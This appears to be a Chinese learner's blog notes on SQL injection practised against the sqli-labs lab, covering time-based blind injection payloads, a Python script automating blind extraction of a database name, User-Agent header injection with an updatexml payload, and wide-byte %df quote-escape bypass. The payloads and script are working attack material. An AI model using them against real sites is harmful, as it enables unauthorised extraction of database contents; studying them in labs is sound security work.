
爆列名长度
?id=1'and if(length((select group_concat(column_name) from information_schema.columns where table_name='users' limit 0,1))>5,sleep(5),0)--+

枚举列名长度
?id=1'and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='users' limit 0,1),1,1))>5,sleep(5),0)--+

查询字段数据长度
?id=1'and if(length((select group_concat(id) from users limit 0,1))>5,sleep(5),0)--+

枚举数据字符串
?id=1'and if(ascii(substr((select group_concat(id) from users limit 0,1),1,1))>5,sleep(5),0)--+

脚本
网上的资料
import requests
import time
# 将url 替换成你的靶场关卡网址
# 修改两个对应的payload
# 目标网址(不带参数)
url = ""
# 猜解长度使用的payload
payload_len = """?id=1' and if(
(length(database()) ={n})
,sleep(5),3) -- a"""
# 枚举字符使用的payload
payload_str = """?id=1' and if(
(ascii(
substr(
(database())
,{n},1)
) ={r})
, sleep(5), 3) -- a"""
# 获取长度
def getLength(url, payload):
length = 1 # 初始测试长度为1
while True:
start_time = time.time()
response = requests.get(url= url+payload_len.format(n= length))
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 响应时间>5秒时,表示猜解成功
if use_time > 5:
print('测试长度完成,长度为:', length,)
return length;
else:
print('正在测试长度:',length)
length += 1 # 测试长度递增
# 获取字符
def getStr(url, payload, length):
str = '' # 初始表名/库名为空
# 第一层循环,截取每一个字符
for l in range(1, length+1):
# 第二层循环,枚举截取字符的每一种可能性
for n in range(33, 126):
start_time = time.time()
response = requests.get(url= url+payload_str.format(n= l, r= n))
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 页面中出现此内容则表示成功
if use_time > 5:
str+= chr(n)
print('第', l, '个字符猜解成功:', str)
break;
return str;
# 开始猜解
length = getLength(url, payload_len)
getStr(url, payload_str, length)
HTTP头部注入
原理
利用服务器对HTTP头部字段的处理不当,攻击者通过修改http请求头中的字段来注入sql语句或其他语句,服务器会从http头获取一些信息,例如User-Agent、Referer、X-Forwarded-For、cookie等,并将这些信息插入数据库中,若是插入过程没有严格的过滤和验证,我们可以由此将输入语句于sql语句拼接,达到注入效果
下面就上述4个方面来讨论,http注入修改http一般抓包后修改,如果我们能看到源码,那么如果有类似$_server['请求头键']的字样,就可能涉及到http请求头注入,因为这个函数使用来取得请求头数据的,例如请求头键有类似http_user_agent,那就是取得这个请求头的值。
http头部注入常和报错注入的语句联用,第一步就是判断注入点是哪个请求头,一般是在各个请求头后面加上单引号闭合,如果哪里报错就说明注入点在哪里
User-Agent注入(UA)
User-Agent:是HTTP请求的一部分,它是一个特征字符串,用于让服务器识别发出请求的客户端的类型、操作系统、浏览器及版本等信息。服务器可以根据User-Agent来判断请求是否来自爬虫,如果请求来自爬虫服务器可能会拒绝访问,当然爬虫也可以伪装自己的user-agent来欺骗服务器。
我们使用sqli-labs/18来实践
实际操作,输入正确的账号密码之后登录抓包,在user-angent后加上注入语句
在user-agent后加上单引号注释,报错说明是ua注入

'and updatexml(1,concat(0x7e,(database()),0x7e),1) --+',后面的注释符也可以换成and使结构完整,查询语句能生效


这样就可以查到库名了,之后和报错注入一样,有的博客说在ua注入中不能使用--+注释,因为只有在url解析中+才是空格,但是上面的注入显然是成功的,这边也搞不清楚是什么问题,之后我去试着爆表名,还是使用上面的语句,爆不出来,我搜了很多博客,也都尝试用他们的语句去爆,也包不出来,不知道是mysql版本的问题还是什么

cookie注入
cookie是一种小型文件,通过经过加密,由客户端暂时或永久保存,cookie用来储存用户访问web时产生的信息,下次用户如果再访问web,web会读取用户的cookie来辨别用户。
referer注入
referer是请求头的一部分,web通过这个来获取用户是从哪个网页来的,也就是流量,也可以通过这个来统计流量总数。
X-Forwarded-For注入
这个内容有点多,我理解了一下,简单发表一下自己的看法:我们都直直知道有一种访问方式叫链接,你可以通过别人发过来的链接去访问一个web,那么在之前没有X-Forwarded-For的时候,通过链接定位来的用户的IP地址是不可得的,X-Forwarded-For是X-Forwarded-For: client1, proxy1, proxy2, proxy3第一个client1是最原始的用户端的ip地址,后面紧跟着的就是按照先后顺序的通过链接访问web的用户的代理,他们通过client1给的链接访问到web,所以web对于他们的请求是由client1发来的,正常情况下X-Forwarded-For的最后一个代理就是最后一个服务器的IP地址
宽字节注入
宽字节注入严格来说不是一种特殊的注入方式,而是一种绕过的办法,有一些网站在传参时常常会加上一些过滤条件,或是替换,或是禁止,或是添加,%df通过这种方式让我们传参的sql语句失去作用,宽字节注入就是解决其中部分的一种办法
原理
当某字符大小为1个字节时,我们称他为窄字节,当某字节大小为2个字节时,我们称他为宽字节,在GBK和GB2312编码中,所有的字母都是单字节,汉字都是双字节。宽字节注入的原理就是通过编码问题,在原本被禁用的字符解码之后的码前加上相应字符,使他组成一个新的可以被解析的编码,这个新的码通常是宽字节。所有在学习宽字节注入的前提是,尽可能了解多一点的编码,并记住其中常用的编码。
下面我们使用less32来实践
实践
传参id=1'

可以看到单引号被\被释掉了,也就是在源码里面加了将'替换成\'这样一层过滤,如果我们能看到源码,那就要去找到这个web使用的编码方式是什么,然后对应的去添加字符达到效果,如果没有源码就只能去试一下是什么编码方式了,这边可以在less-32的源码找到他的编码解码方式是gbk

在查询数据库之前,使用了gbk编码,所以我们要在\编码之前添加字符使\不起作用,\在gbk编码中是%5c,我们在'前面加上%df,在查询之前会在'前添加\,结合起来就是%df%5c',而%df%5c会被解码成一个汉字,所以\就失去了作用
